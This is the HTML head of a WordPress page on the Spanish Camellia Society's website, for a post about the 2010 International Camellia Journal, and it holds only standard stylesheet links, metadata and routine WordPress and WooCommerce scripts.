

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameliagalicia.com/2011/01/18/revista-internacional-de-la-camelia-2010-ics/
body_size: 23222
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#f9d6dd"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Revista Internacional de la Camelia 2010 ICS &#8211; Sociedad Española de la Camelia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.cameliagalicia.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed" href="https://www.cameliagalicia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Feed de los comentarios" href="https://www.cameliagalicia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sociedad Española de la Camelia &raquo; Comentario Revista Internacional de la Camelia 2010 ICS del feed" href="https://www.cameliagalicia.com/2011/01/18/revista-internacional-de-la-camelia-2010-ics/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cameliagalicia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='argpd-cookies-eu-banner-css' href='https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/css/cookies-banner-classic.css?ver=1.3.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cameliagalicia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='dt-cr-svg-inline-style-inline-css'>
.dt-cr-svg-icon{border:none;display:flex;justify-content:var(--svg-alignment,left)}.dt-cr-svg-icon svg{height:auto;max-width:100%;transition:color .1s,fill .1s,stroke .1s;width:var(--svg-width,auto)}.dt-cr-svg-icon>.svg-wrapper{align-items:center;border-style:solid;border-width:0;display:flex;font-size:var(--svg-width,auto);justify-content:center;line-height:1;transition:background-color .1s,border-color .1s}.has-border-color>.svg-wrapper{border-width:2px}

</style>
<style id='dt-cr-simple-scroller-style-inline-css'>
.dt-cr-svg-icon{border:none;display:flex;justify-content:var(--svg-alignment,left)}.dt-cr-svg-icon svg{height:auto;max-width:100%;transition:color .1s,fill .1s,stroke .1s;width:var(--svg-width,auto)}.dt-cr-svg-icon>.svg-wrapper{align-items:center;border-style:solid;border-width:0;display:flex;font-size:var(--svg-width,auto);justify-content:center;line-height:1;transition:background-color .1s,border-color .1s}.has-border-color>.svg-wrapper{border-width:2px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #f9d6dd;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cameliagalicia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.cameliagalicia.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='dt-cr__bundle__view-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/bundle/view.css?ver=378305001630769230c0' media='all' />
<link rel='stylesheet' id='dt-cr__simple-scroller__index-style-css' href='https://www.cameliagalicia.com/wp-content/plugins/the7-block-editor/dist/libs/multipurpose-scroller/index.css?ver=d4d7bd1a2807c5f5da24' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/main.min.css?ver=12.9.0' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.9.0' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.cameliagalicia.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/css-vars.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/media.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/mega-menu.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.cameliagalicia.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=1aff6eda673f' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cameliagalicia.com/wp-content/themes/dt-the7/style.css?ver=12.9.0' media='all' />
<!--n2css--><!--n2js--><script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cameliagalicia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9" id="argpd-cookies-eu-banner-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://www.cameliagalicia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.cameliagalicia.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://www.cameliagalicia.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/www.cameliagalicia.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"113","ajaxurl":"https:\/\/www.cameliagalicia.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.cameliagalicia.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6a47ba6f68","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https:\/\/www.cameliagalicia.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"4cf0a9af8398c42ca5f7cb9d6045100e"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.9.0" id="dt-above-fold-js"></script>
<script src="https://www.cameliagalicia.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.cameliagalicia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cameliagalicia.com/wp-json/wp/v2/posts/113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cameliagalicia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://www.cameliagalicia.com/2011/01/18/revista-internacional-de-la-camelia-2010-ics/" />
<link rel='shortlink' href='https://www.cameliagalicia.com/?p=113' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cameliagalicia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cameliagalicia.com%2F2011%2F01%2F18%2Frevista-internacional-de-la-camelia-2010-ics%2F" />
